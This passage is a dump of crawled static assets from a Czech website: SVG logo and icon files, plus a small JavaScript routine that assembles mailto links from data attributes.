149.326H208.147V153.126H195.822C193.738 153.126 192.021 153.801 190.671 155.136C189.321 156.472 188.646 158.203 188.646 160.302C188.646 162.4 189.321 164.087 190.671 165.379C192.021 166.685 193.738 167.33 195.822 167.33H208.147V171.131ZM239.299 159.993C239.299 163.207 238.272 165.863 236.203 167.961C235.182 169.008 233.954 169.831 232.597 170.376C231.241 170.922 229.785 171.179 228.324 171.131H222.234C219.05 171.131 216.438 170.074 214.354 167.961C213.325 166.912 212.518 165.665 211.984 164.296C211.449 162.926 211.197 161.463 211.244 159.993C211.244 156.795 212.271 154.227 214.325 152.26C216.469 150.273 219.313 149.218 222.234 149.326H228.324C231.566 149.326 234.193 150.309 236.247 152.26C237.269 153.264 238.069 154.471 238.594 155.803C239.12 157.135 239.36 158.563 239.299 159.993ZM235.543 160.302C235.543 158.203 234.868 156.472 233.518 155.136C232.832 154.469 232.019 153.946 231.126 153.601C230.233 153.255 229.28 153.094 228.324 153.126H222.234C220.136 153.126 218.419 153.801 217.069 155.136C215.719 156.472 215.044 158.203 215.044 160.302C215.044 162.4 215.719 164.087 217.069 165.379C218.419 166.685 220.136 167.33 222.234 167.33H228.324C230.437 167.33 232.153 166.685 233.518 165.379C234.868 164.087 235.543 162.4 235.543 160.302ZM275 171.16H270.715L267.561 155.9L260.253 169.986C259.754 170.94 259.079 171.409 258.199 171.409C257.23 171.409 256.482 170.925 255.968 169.942L248.661 155.9L245.536 171.16H241.222L246.108 151.145C246.24 150.573 246.519 150.074 246.944 149.649C247.384 149.223 247.898 149.003 248.47 149.003C249.292 149.003 250.084 149.722 250.833 151.145L258.111 165.408L265.418 151.145C266.167 149.722 266.944 149.003 267.781 149.003C268.338 149.003 268.852 149.223 269.307 149.678C269.718 150.074 269.996 150.573 270.143 151.145L275 171.16Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_6_324">
<rect width="200" height="52.0676" fill="white" transform="translate(75 149)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/polysan.94db5bb70811.svg
body_size: 1951
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6_1209)">
<path d="M247.746 156.066H267.931C272.395 156.066 275.992 159.645 275.992 164.085V167.001H272.328C271.463 167.001 270.663 167.399 270.063 167.995C269.464 168.592 268.998 169.453 268.798 170.249C268.199 172.899 267.664 175.617 267.066 178.268C266.931 178.997 266.599 179.792 265.8 179.924H250.276C249.412 179.858 248.945 179.262 248.678 178.533L247.146 170.713C247.013 169.917 246.812 168.989 246.346 168.327C245.613 167.399 244.614 167.001 243.482 167.001C242.215 166.935 240.949 167.001 239.684 167.001V164.085C239.684 159.645 243.348 156.066 247.746 156.066Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M239.694 170.381H239.685V184.365C239.685 188.739 243.35 192.384 247.746 192.384H267.932C272.396 192.384 275.993 188.739 275.993 184.365V170.383H272.471C272.319 170.484 272.244 170.778 272.187 171C272.17 171.069 272.154 171.131 272.138 171.178L270.472 178.998C270.272 179.727 270.006 180.39 269.674 181.052C269.407 181.384 269.14 181.715 268.874 181.98L268.873 181.981C268.54 182.246 268.208 182.51 267.808 182.709L267.008 183.041C266.543 183.173 266.144 183.239 265.743 183.239H249.82C249.819 183.238 249.818 183.238 249.817 183.238H249.811C249.345 183.172 248.946 183.106 248.48 182.907C248.275 182.806 248.088 182.704 247.901 182.603C247.722 182.505 247.542 182.408 247.346 182.31C247.209 182.174 247.071 182.059 246.938 181.949C246.749 181.792 246.569 181.643 246.413 181.449C246.352 181.357 246.291 181.269 246.23 181.183C246.028 180.892 245.835 180.613 245.681 180.257C245.668 180.219 245.655 180.181 245.643 180.143C245.523 179.782 245.401 179.416 245.282 178.997L243.749 170.912L243.55 170.383H239.694V170.381Z" fill="white"/>
<path d="M111.976 169.189C114.241 169.056 115.64 171.442 115.64 174.557C115.64 178.666 114.241 180.389 111.909 180.389V186.088C118.838 186.088 124.234 182.377 124.234 174.557C124.234 167.93 119.504 163.423 111.909 163.423V169.189H111.976ZM111.909 180.389C109.711 180.389 108.178 178.666 108.178 174.557C108.178 172.171 109.044 169.189 111.909 169.189V163.423C104.581 163.423 99.6508 167.532 99.6508 175.021C99.6508 182.311 104.98 186.088 111.909 186.088V180.389Z" fill="white"/>
<path d="M125.227 156H133.822V185.491H125.227V156Z" fill="white"/>
<path d="M143.019 164.019H134.359L141.487 183.569C142.353 185.955 141.688 186.684 139.022 186.684H137.291V192.583C137.889 192.583 139.489 192.781 141.02 192.781C148.682 192.781 149.615 190.661 151.88 184.033L158.808 164.019H150.548L146.816 177.274L143.019 164.019Z" fill="white"/>
<path d="M157.945 178.863C158.411 184.563 163.874 186.088 168.804 186.088C176.733 186.088 180.463 183.039 180.463 178.665C180.463 170.579 166.806 172.634 166.806 169.585C166.806 168.526 167.738 168.062 169.204 168.062C169.871 168.062 170.47 168.26 170.936 168.658C171.402 168.989 171.669 169.52 171.803 170.182H179.597C179.064 164.482 173.535 163.423 168.872 163.423C164.34 163.423 158.611 165.013 158.611 170.514C158.611 178.863 171.869 176.081 171.869 179.527C171.869 181.05 170.47 181.449 169.138 181.449C168.338 181.449 167.538 181.25 167.005 180.785C166.472 180.388 166.139 179.726 166.139 178.863H157.945Z" fill="white"/>
<path d="M204.775 185.492V185.028C203.643 184.167 203.643 183.57 203.643 182.311V172.303C203.643 167.201 202.976 163.423 192.783 163.423H191.783V168.526H192.249C193.116 168.526 195.048 168.725 195.048 170.316C195.048 171.509 193.649 171.972 191.783 172.238V176.943C192.849 176.744 193.982 176.545 195.048 176.015C195.247 178.799 194.382 180.985 191.783 181.251V185.425C193.049 185.028 194.315 184.299 195.514 183.172L195.914 185.492H204.775ZM191.783 163.423C183.989 163.622 180.991 166.273 180.991 170.647H189.185C189.385 168.99 190.651 168.659 191.783 168.526V163.423ZM191.783 172.238C187.253 172.967 179.658 172.767 179.658 179.66C179.658 184.1 183.256 186.088 187.386 186.088C188.985 186.088 190.451 185.89 191.783 185.425V181.251C191.584 181.316 191.451 181.316 191.251 181.316C189.518 181.316 188.519 180.587 188.519 179.528C188.519 177.738 189.985 177.341 191.783 176.943V172.238Z" fill="white"/>
<path d="M205.515 185.492H214.042V174.557C214.042 171.84 214.775 170.117 217.44 170.117C219.838 170.117 220.438 172.038 220.438 174.159V185.492H228.965V172.635C228.965 166.737 226.301 163.423 220.638 163.423C217.374 163.423 215.241 164.815 213.309 167.399V164.019H205.515V185.492Z" fill="white"/>
<path d="M87.9918 185.823C88.658 186.022 89.3233 186.088 90.1237 186.088C94.8538 186.088 100.117 182.973 100.117 174.623C100.117 168.725 96.9857 163.423 90.5225 163.423C89.724 163.423 88.8579 163.556 87.9918 163.821V169.719C90.1903 169.785 91.656 171.376 91.656 174.756C91.656 177.672 90.1903 179.593 87.9918 179.593V185.823ZM76 164.019V192.782H84.5941V183.305C85.5269 184.564 86.6594 185.359 87.9918 185.823V179.593H87.9252C85.6592 179.593 84.3943 177.539 84.3943 174.557C84.3943 171.707 85.7933 169.719 87.8577 169.719H87.9918V163.821C86.2597 164.351 84.5941 165.477 83.7947 167.201H83.7281V164.019H76Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_6_1209">
<rect width="200" height="36.7816" fill="white" transform="translate(76 156)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/icons/big-arrow/FFFFFF.30f69043d803.svg
body_size: 47
content:
<svg width="41" height="48" viewBox="0 0 41 48" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M21.6498 -8.23969e-07L19.0587 -9.37229e-07L19.0587 43.0769L2.02227 25.9757L0.208499 27.8542L20.3542 48L40.5 27.8542L38.6862 25.9757L21.6498 43.0769L21.6498 -8.23969e-07Z" fill="white"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/icons/menu/FFFFFF.504295b8511f.svg
body_size: 617
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M3.00057 4.00001C2.86806 3.99813 2.7365 4.02262 2.61353 4.07203C2.49056 4.12144 2.37864 4.1948 2.28427 4.28785C2.1899 4.38089 2.11496 4.49177 2.06382 4.61402C2.01267 4.73628 1.98633 4.86748 1.98633 5.00001C1.98633 5.13253 2.01267 5.26374 2.06382 5.38599C2.11496 5.50825 2.1899 5.61912 2.28427 5.71217C2.37864 5.80521 2.49056 5.87857 2.61353 5.92799C2.7365 5.9774 2.86806 6.00188 3.00057 6.00001H21.0006C21.1331 6.00188 21.2646 5.9774 21.3876 5.92799C21.5106 5.87857 21.6225 5.80521 21.7169 5.71217C21.8112 5.61912 21.8862 5.50825 21.9373 5.38599C21.9885 5.26374 22.0148 5.13253 22.0148 5.00001C22.0148 4.86748 21.9885 4.73628 21.9373 4.61402C21.8862 4.49177 21.8112 4.38089 21.7169 4.28785C21.6225 4.1948 21.5106 4.12144 21.3876 4.07203C21.2646 4.02262 21.1331 3.99813 21.0006 4.00001H3.00057ZM3.00057 11C2.86806 10.9981 2.7365 11.0226 2.61353 11.072C2.49056 11.1214 2.37864 11.1948 2.28427 11.2878C2.1899 11.3809 2.11496 11.4918 2.06382 11.614C2.01267 11.7363 1.98633 11.8675 1.98633 12C1.98633 12.1325 2.01267 12.2637 2.06382 12.386C2.11496 12.5083 2.1899 12.6191 2.28427 12.7122C2.37864 12.8052 2.49056 12.8786 2.61353 12.928C2.7365 12.9774 2.86806 13.0019 3.00057 13H21.0006C21.1331 13.0019 21.2646 12.9774 21.3876 12.928C21.5106 12.8786 21.6225 12.8052 21.7169 12.7122C21.8112 12.6191 21.8862 12.5083 21.9373 12.386C21.9885 12.2637 22.0148 12.1325 22.0148 12C22.0148 11.8675 21.9885 11.7363 21.9373 11.614C21.8862 11.4918 21.8112 11.3809 21.7169 11.2878C21.6225 11.1948 21.5106 11.1214 21.3876 11.072C21.2646 11.0226 21.1331 10.9981 21.0006 11H3.00057ZM3.00057 18C2.86806 17.9981 2.7365 18.0226 2.61353 18.072C2.49056 18.1214 2.37864 18.1948 2.28427 18.2878C2.1899 18.3809 2.11496 18.4918 2.06382 18.614C2.01267 18.7363 1.98633 18.8675 1.98633 19C1.98633 19.1325 2.01267 19.2637 2.06382 19.386C2.11496 19.5083 2.1899 19.6191 2.28427 19.7122C2.37864 19.8052 2.49056 19.8786 2.61353 19.928C2.7365 19.9774 2.86806 20.0019 3.00057 20H21.0006C21.1331 20.0019 21.2646 19.9774 21.3876 19.928C21.5106 19.8786 21.6225 19.8052 21.7169 19.7122C21.8112 19.6191 21.8862 19.5083 21.9373 19.386C21.9885 19.2637 22.0148 19.1325 22.0148 19C22.0148 18.8675 21.9885 18.7363 21.9373 18.614C21.8862 18.4918 21.8112 18.3809 21.7169 18.2878C21.6225 18.1948 21.5106 18.1214 21.3876 18.072C21.2646 18.0226 21.1331 17.9981 21.0006 18H3.00057Z" fill="white"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/niceboy.d66b21bb1a6c.svg
body_size: 1020
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M270.843 170.725C268.519 170.725 266.71 168.859 266.71 166.603V166.58C266.71 164.325 268.542 162.435 270.866 162.435C273.191 162.435 275 164.302 275 166.558V166.58C275 168.836 273.168 170.725 270.843 170.725ZM270.843 170.37C272.996 170.37 274.622 168.653 274.622 166.58V166.558C274.622 164.485 273.008 162.79 270.866 162.79C268.714 162.79 267.088 164.508 267.088 166.58V166.603C267.088 168.676 268.702 170.37 270.843 170.37ZM269.229 164.336H271.129C271.668 164.336 272.114 164.508 272.389 164.783C272.595 164.978 272.733 165.264 272.733 165.607V165.63C272.733 166.317 272.275 166.729 271.634 166.878L272.95 168.584H272.172L270.946 166.981H269.858V168.584H269.229V164.336ZM271.072 166.42C271.668 166.42 272.08 166.145 272.08 165.664V165.641C272.08 165.195 271.714 164.908 271.107 164.908H269.858V166.42H271.072ZM102.239 191.451V175.463C102.239 167.941 96.1413 161.843 88.6196 161.843C81.0979 161.843 75 167.941 75 175.463V191.451H82.1059V175.463C82.1059 171.865 85.0222 168.949 88.6196 168.949C92.217 168.949 95.1332 171.865 95.1332 175.463V191.451H102.239ZM172.172 177.24C172.172 178.358 172.044 179.446 171.817 180.496H149.152C150.417 183.456 153.354 185.529 156.777 185.529C159.185 185.529 161.352 184.501 162.867 182.861L168.088 187.68C165.275 190.726 161.249 192.635 156.777 192.635C148.273 192.635 141.381 185.742 141.381 177.24C141.381 168.736 148.273 161.843 156.777 161.843C165.28 161.843 172.172 168.737 172.172 177.24ZM164.402 173.982C163.136 171.023 160.199 168.949 156.777 168.949C153.354 168.949 150.417 171.023 149.152 173.982H164.402ZM142.092 166.798C139.279 163.752 135.254 161.843 130.781 161.843C122.278 161.843 115.385 168.736 115.385 177.24C115.385 185.742 122.278 192.635 130.781 192.635C135.254 192.635 139.279 190.726 142.092 187.68L136.872 182.861C135.357 184.501 133.189 185.529 130.781 185.529C126.203 185.529 122.491 181.818 122.491 177.24C122.491 172.661 126.203 168.949 130.781 168.949C133.189 168.949 135.357 169.977 136.872 171.617L142.092 166.798ZM205.372 177.24C205.372 185.742 198.478 192.635 189.975 192.635C185.798 192.635 183.133 191.096 181.685 189.71V191.451H174.58V150H181.685V164.269C184.079 162.736 186.922 161.843 189.975 161.843C198.478 161.843 205.372 168.736 205.372 177.24ZM198.266 177.24C198.266 172.661 194.554 168.949 189.975 168.949C185.397 168.949 181.685 172.661 181.685 177.24C181.685 181.818 185.397 185.529 189.975 185.529C194.554 185.529 198.266 181.818 198.266 177.24ZM105.792 191.451H112.898V163.028H105.792V191.451ZM238.198 177.24C238.198 185.742 231.304 192.635 222.802 192.635C214.298 192.635 207.406 185.742 207.406 177.24C207.406 168.736 214.298 161.843 222.802 161.843C231.304 161.843 238.198 168.736 238.198 177.24ZM231.091 177.24C231.091 172.661 227.38 168.949 222.802 168.949C218.223 168.949 214.511 172.661 214.511 177.24C214.511 181.818 218.223 185.529 222.802 185.529C227.38 185.529 231.091 181.818 231.091 177.24ZM265.594 163.027L248.521 200.925H240.728L246.859 187.315L235.918 163.027H243.712L250.756 178.664L257.8 163.027H265.594Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/footer/tzb-info-logo.bef36d3ab0a8.svg
body_size: 1316
content:
<svg width="257" height="81" viewBox="0 0 257 81" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M68.7225 11.8144C61.4267 4.52059 51.3596 0 40.2685 0C29.1773 0 19.1102 4.52059 11.8163 11.8144C4.52249 19.1083 0 29.1754 0 40.2666C0 51.3577 4.52249 61.4267 11.8163 68.7206C19.1102 76.0144 29.1773 80.5369 40.2685 80.5369C51.3596 80.5369 61.4267 76.0144 68.7225 68.7206C76.0163 61.4267 80.5369 51.3596 80.5369 40.2666C80.5369 29.1754 76.0163 19.1083 68.7225 11.8144ZM40.2737 4.75977C50.0515 4.75977 58.9289 8.7474 65.3605 15.179C71.7941 21.6125 75.7836 30.49 75.7836 40.2659C75.7836 50.0437 71.7941 58.9212 65.3625 65.3547C58.9289 71.7882 50.0515 75.7758 40.2737 75.7758C30.4959 75.7758 21.6203 71.7882 15.1868 65.3547C8.75326 58.9212 4.76562 50.0437 4.76562 40.2659C4.76562 30.49 8.75326 21.6125 15.1868 15.179C21.6203 8.7474 30.4959 4.75977 40.2737 4.75977Z" fill="white" fill-opacity="0.5"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M58.9549 32.6357H23.6886H21.5625V34.7618V63.9334V66.0596H23.6886H56.8288H58.9549V32.6357ZM25.8125 36.8887H54.7024V61.8081H25.8125V36.8887Z" fill="white" fill-opacity="0.5"/>
    <path d="M15.3281 31.6846L38.7629 8.25174L40.2666 6.74805L41.7683 8.25174L65.2031 31.6846L62.1976 34.69L40.2666 12.759L18.3336 34.69L15.3281 31.6846Z" fill="white" fill-opacity="0.5"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M43.0199 59.8387V45.2529H37.5V59.8387H43.0199ZM43.0476 42.7528V38.8584H37.4688V42.7528H43.0476Z" fill="white" fill-opacity="0.5"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M91.7109 33.6787V39.2252H96.2429V49.6273C96.2429 56.7632 99.3855 57.5874 105.351 57.5874C106.643 57.5874 108.076 57.4941 110.065 57.1248V51.8943C109.049 52.0313 107.846 52.0313 106.691 52.0313C104.656 52.0313 105.025 49.0277 105.025 48.4263V39.2252H110.111V33.6787H105.025V26.8359L96.2429 30.165V33.6787H91.7109ZM125.092 39.2252L113.07 51.3385V56.8869H134.615V51.3385H121.855L134.059 39.2252V33.6787H113.533V39.2252H125.092ZM137.938 56.8878H146.49L146.722 53.4655H146.906C147.508 55.8238 150.698 57.5883 153.378 57.5883C161.054 57.5883 164.197 51.9866 164.197 44.9135C164.197 38.3487 161.007 32.9868 153.888 32.9868C151.254 32.9868 148.433 34.0489 146.815 36.1293H146.722V23.5078H137.938V56.8878ZM151.019 38.0693C154.763 38.0693 155.179 42.3234 155.179 45.19C155.179 48.1955 154.532 52.4933 150.695 52.4933C147.505 52.4933 146.719 48.1955 146.719 45.6049C146.719 42.5081 147.042 38.0693 151.019 38.0693Z" fill="white" fill-opacity="0.5"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M177.608 56.8859V33.6758H168.828V56.8859H177.608ZM177.657 29.7006V23.5069H168.781V29.7006H177.657ZM191.189 33.6772H182.265C182.496 36.1745 182.543 37.5621 182.543 39.6425V56.8873H191.326V43.573C191.326 43.2932 190.772 38.5328 195.117 38.5328C197.845 38.5328 198.401 40.9825 198.492 43.2475V56.8873H207.276V41.3517C207.276 36.2221 203.578 32.9844 198.587 32.9844C195.627 32.9844 193.315 33.9094 191.326 36.2221L191.189 33.6772ZM222.981 56.886V39.2243H228.389V33.6759H222.981C222.89 31.0892 223.259 28.4986 226.215 28.4986C227.003 28.4986 227.882 28.7765 228.668 29.0087V23.506C227.094 23.1824 225.524 22.9502 223.952 22.9502C216.045 22.9502 214.012 25.91 214.29 33.6759H209.851V39.2243H214.197V56.886H222.981ZM243.499 32.9844C236.241 32.9844 230 36.7284 230 45.2823C230 53.8343 236.241 57.5878 243.499 57.5878C250.758 57.5878 256.998 53.8343 256.998 45.2823C256.998 36.7284 250.758 32.9844 243.499 32.9844ZM239.015 45.2804C239.015 41.997 239.802 38.0684 243.5 38.0684C247.198 38.0684 247.984 41.997 247.984 45.2804C247.984 48.5637 247.198 52.4924 243.5 52.4924C239.802 52.4924 239.015 48.5637 239.015 45.2804Z" fill="white" fill-opacity="0.5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://top-info.net/js/mailto.cb9551497a83.js
body_size: 653
content:
function mailto() {
    document.querySelectorAll("[data-mt]").forEach((element)=>{
        let data = JSON.parse(element.dataset.mt);
        let no_replace = element.dataset.mtNr !== undefined;
        let email;

        if (typeof data === 'object' && data.length > 1) {
            email = data[0] + '@' + data[1];

            if (data.length > 2) {
                email += '.' + data[2];
            }

            if (!no_replace) {
                element.innerHTML = email;
            }

            if (element.tagName.toLowerCase() === 'a') {
                element.href = 'mailto:' + email;
            }
        }
    });
};

mailto();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/homepage/icon-arrow.3b648eeb4cf9.svg
body_size: 268
content:
<svg width="76" height="76" viewBox="0 0 76 76" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M75.467 0.651733H19.7097V14.0566H53.0447L0.554688 66.5466L9.57215 75.5641L62.0622 23.0741V56.409L75.467 56.409V0.651733ZM9.57015 74.1479L9.57215 74.1499L63.0582 20.6638V20.6598L9.57015 74.1479ZM74.463 55.409L74.467 55.4091L74.467 1.65174L74.463 1.65173V55.409Z" fill="url(#paint0_linear_727_3907)"/>
    <defs>
        <linearGradient id="paint0_linear_727_3907" x1="67.5076" y1="9.07937" x2="6.17312" y2="72.2867" gradientUnits="userSpaceOnUse">
            <stop stop-color="#2ECFE8"/>
            <stop offset="1" stop-color="#6083FF"/>
        </linearGradient>
    </defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/hotel-thermal.c7d074938c0d.svg
body_size: 3069
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M196.103 140.102L200.127 137.216L204.149 140.102L202.609 135.429L206.629 132.551H201.657L200.127 127.875L198.59 132.551H193.625L197.639 135.429L196.103 140.102ZM179.229 137.229L183.238 134.342L187.266 137.229L185.734 132.563L189.743 129.68H184.779L183.238 125L181.71 129.68H176.75L180.76 132.563L179.229 137.229ZM162.354 137.229L166.377 134.342L170.395 137.229L168.859 132.563L172.874 129.68H167.909L166.377 125L164.84 129.68H159.875L163.885 132.563L162.354 137.229ZM145.478 140.102L149.497 137.215L153.52 140.102L151.988 135.429L156.002 132.551H151.038L149.497 127.875L147.969 132.551H143L147.014 135.429L145.478 140.102ZM192.315 214.098H189.81C189.558 214.098 189.313 214.098 189.313 214.591V215.833C189.313 216.083 189.558 216.083 189.81 216.083H192.315C192.566 216.083 192.566 216.083 192.566 215.833V214.591C192.566 214.098 192.566 214.098 192.315 214.098V214.098ZM188.458 160.539C188.713 160.329 188.701 160.329 188.458 160.539V160.539ZM186.689 170.435C188.199 172.415 189.196 173.408 190.693 174.645C190.676 174.645 191.075 175.044 191.453 174.645C192.205 173.653 192.95 172.912 192.95 172.415L192.43 171.673C191.427 170.187 190.195 168.699 189.196 167.47L188.537 166.675C187.947 165.954 186.671 167.983 186.172 168.97C186.024 169.217 185.981 169.419 186.189 169.689L186.689 170.435ZM156.317 175.144C156.044 175.221 156.235 175.167 156.317 175.144V175.144ZM179.935 157.322V170.187C179.935 172.912 181.94 174.398 183.69 176.379C183.69 176.379 182.747 176.338 182.496 176.338C180.491 176.338 179.962 176.74 177.678 178.081C175.218 179.537 173.174 179.85 169.168 174.893L161.729 174.906C161.482 174.906 161.291 174.842 161.404 175.135C163.305 180.141 154.841 181.339 156.347 175.135C151.587 176.628 151.144 168.54 156.347 170.435C156.53 170.498 156.461 170.273 156.347 169.936C154.451 164.292 163.66 164.99 161.157 170.435C161.061 170.587 161.157 170.679 161.404 170.679H165.414C165.64 170.673 165.761 170.304 165.657 170.187C165.657 170.187 158.574 161.252 158.396 161.034C158.223 160.816 158.249 160.869 158.149 161.034C155.58 165.317 149.581 159.301 154.841 157.322C150.585 154.352 156.347 149.651 158.648 154.105C161.157 149.651 167.471 155.558 161.959 157.787C161.959 157.787 161.664 157.881 161.908 158.061L166.911 163.753C167.449 163.348 167.683 163.159 168.126 162.77C168.574 162.382 168.877 162.076 169.06 161.653C169.55 160.515 169.168 159.547 167.913 159.798C167.167 160.045 166.577 160.479 166.004 161.176L165.912 161.282V156.825C166.742 157.445 168.036 158.771 168.916 158.308C169.797 157.847 169.424 156.709 168.916 156.333C168.413 155.956 167.913 156.087 167.167 156.087H165.912C165.657 156.087 165.657 155.839 165.657 155.839V153.115C165.657 152.867 165.657 152.867 165.912 152.867H169.168L169.667 154.352C169.667 154.605 169.927 154.85 170.166 154.85H171.673L171.801 154.859L170.422 153.369C170.166 153.115 170.166 152.867 170.422 152.867H175.929C178.438 153.115 179.935 154.605 179.935 157.322V157.322ZM187.949 155.839C188.206 156.825 187.662 157.527 186.695 158.309C186.565 158.416 186.453 158.473 186.453 158.473C186.705 158.963 188.206 160.287 188.453 160.539L190.454 158.806C190.567 158.68 190.699 158.562 190.699 158.562C189.703 157.322 188.895 156.518 189.897 154.537C191.399 151.568 196.03 152.684 196.717 156.087C197.384 159.382 191.956 164.249 191.956 164.249C191.956 164.249 194.499 166.969 195.465 168.204C200.979 174.15 191.956 179.85 190.454 179.604C190.201 179.604 189.703 179.356 189.202 179.104C188.453 178.609 185.376 175.968 182.485 171.171L182.064 170.377C180.563 167.412 182.948 165.492 185.193 163.753C185.276 163.69 185.193 163.501 185.193 163.501C183.918 161.599 182.277 160.069 181.704 159.127C180.879 157.754 180.688 157.322 180.688 156.333C180.936 152.622 186.695 151.384 187.949 155.839V155.839ZM195.818 216.58C195.818 217.069 195.818 217.069 195.567 217.069H194.82C194.564 217.069 194.564 216.826 194.564 216.58L194.542 209.082C194.526 208.65 194.564 208.646 194.902 208.646H195.567C195.828 208.66 195.818 208.646 195.818 209.14V216.58ZM193.811 216.083C193.811 217.069 193.565 217.069 192.809 217.069H189.05C188.305 217.069 188.305 216.827 188.305 215.833V214.098C188.305 213.106 188.805 213.106 189.308 213.106H192.311C192.562 213.106 192.562 213.106 192.562 212.86V211.62C192.562 211.375 192.562 211.375 192.311 211.375H190.054C189.554 211.375 189.268 211.564 189.308 212.12C189.312 212.17 189.308 212.298 189.308 212.615H188.552C188.305 212.615 188.305 212.666 188.305 212.12V210.935C188.305 210.68 188.431 210.384 189.268 210.384C190.101 210.384 192.335 210.39 192.874 210.39C193.413 210.39 193.811 210.386 193.811 211.132V216.083ZM187.526 211.319V216.652C187.526 216.897 187.526 217.14 187.027 217.14H186.771C186.268 217.14 186.268 217.14 186.268 216.652V212.191C186.268 211.939 186.025 211.691 185.772 211.691H184.02C183.767 211.691 183.767 211.691 183.767 211.939V216.652C183.767 217.14 183.767 217.14 183.52 217.14H182.761C182.514 217.14 182.514 217.14 182.514 216.652V211.939C182.514 211.691 182.514 211.691 182.266 211.691H180.518C180.257 211.691 180.257 211.691 180.257 211.939V216.652C180.257 217.14 180.257 217.14 180.009 217.14H179.263C179.016 217.14 179.016 217.14 179.016 216.652V211.691C179.016 211.197 179.016 210.454 179.263 210.454H186.025C186.771 210.454 187.526 210.796 187.526 211.319ZM178.3 211.62H176.295C175.301 211.62 175.301 211.62 175.301 212.615V216.58C175.322 217.069 175.271 217.085 175.036 217.069H174.291C174.047 217.069 174.047 217.069 174.047 216.58V212.37C174.047 211.62 174.047 210.384 175.301 210.384H177.801C178.547 210.384 178.547 211.132 178.547 211.375C178.547 211.62 178.547 211.62 178.3 211.62V211.62ZM195.471 188.031V192.736C192.507 194.031 189.261 193.812 187.025 192.985C184.795 192.16 183.849 190.944 182.587 191.007C181.315 191.072 181.211 192.461 181.093 193.778C180.988 195.098 180.85 201.209 180.85 205.179H175.672C175.672 204.436 175.868 195.235 176.415 191.994C176.961 188.754 179.327 186.299 182.587 186.299C185.846 186.299 187.52 189.025 190.98 189.272C192.754 189.272 193.991 189.025 195.471 188.031V188.031ZM195.463 185.061C194.708 185.803 193.08 186.298 190.954 186.298C188.827 186.298 185.573 183.944 182.692 183.82C179.801 183.695 177.682 185.803 174.68 185.803C171.924 185.803 169.919 183.695 166.911 183.82C163.907 183.944 160.926 186.42 158.648 186.298C156.369 186.174 154.841 185.803 153.844 185.061V180.097C155.592 181.587 156.838 181.704 158.648 181.587C160.648 181.458 164.16 178.608 166.911 178.608C170.422 178.608 171.424 181.339 174.68 181.339C178.187 181.339 179.184 178.608 182.435 178.608C185.438 178.608 188.954 181.458 190.954 181.587C192.716 181.704 193.714 181.587 195.463 180.097V185.061ZM168.668 205.179C168.668 201.209 168.534 195.098 168.421 193.778C168.308 192.461 168.196 191.072 166.911 191.007C165.631 190.944 164.667 192.16 162.406 192.985C160.145 193.812 156.847 194.031 153.844 192.736V188.031C155.346 189.025 156.599 189.272 158.396 189.272C161.907 189.025 163.604 186.299 166.911 186.299C170.218 186.299 172.618 188.754 173.174 191.994C173.729 195.235 173.929 204.436 173.929 205.179H168.668ZM173.356 213.604C173.356 213.851 173.356 214.348 172.853 214.348H168.6C168.348 214.348 168.348 214.348 168.348 214.591C168.348 215.833 168.348 216.083 168.847 216.083H171.351C171.855 216.083 172.107 216.083 172.107 215.339C172.107 214.885 172.193 214.861 172.388 214.845H173.053C173.343 214.856 173.356 215.09 173.356 215.339C173.356 216.827 172.853 217.069 171.351 217.069H168.6C167.593 217.069 167.094 216.827 167.094 215.833V212.37C167.094 211.375 167.593 210.384 168.847 210.384H171.599C172.107 210.384 173.356 210.628 173.356 212.37V213.604ZM166.517 216.58C166.517 216.826 166.517 217.069 166.271 217.069H165.52C165.268 217.069 165.268 216.826 165.268 216.58V212.369C165.268 211.869 165.268 211.619 164.769 211.619H162.517C162.265 211.619 162.265 211.619 162.265 211.869V216.58C162.265 216.826 162.265 217.069 162.017 217.069H161.262C161.016 217.069 161.016 217.069 161.016 216.58V209.14C161.016 208.896 161.016 208.646 161.262 208.646H162.017C162.265 208.646 162.265 208.896 162.265 209.14V210.134C162.265 210.383 162.265 210.383 162.517 210.383H164.769C166.517 210.383 166.517 211.375 166.517 212.369V216.58ZM160.767 209.642C160.767 209.888 160.767 209.888 160.263 209.888H158.515C158.011 209.888 158.011 209.888 158.011 210.134V216.58C158.011 217.069 158.011 217.069 157.764 217.069H156.956C156.709 217.069 156.709 217.069 156.709 216.58V210.134C156.709 209.888 156.709 209.888 156.21 209.888H154.205C153.953 209.888 153.953 209.888 153.953 209.642V209.14C153.953 208.646 153.953 208.646 154.205 208.646H160.519C160.767 208.646 160.767 208.646 160.767 209.14V209.642ZM143.391 146.479V223.359C143.391 223.359 154.47 226 174.816 226C195.165 226 206.369 223.669 206.369 223.669V146.479C206.369 146.479 192.749 143.532 174.855 143.532C156.953 143.532 143.391 146.479 143.391 146.479V146.479ZM171.355 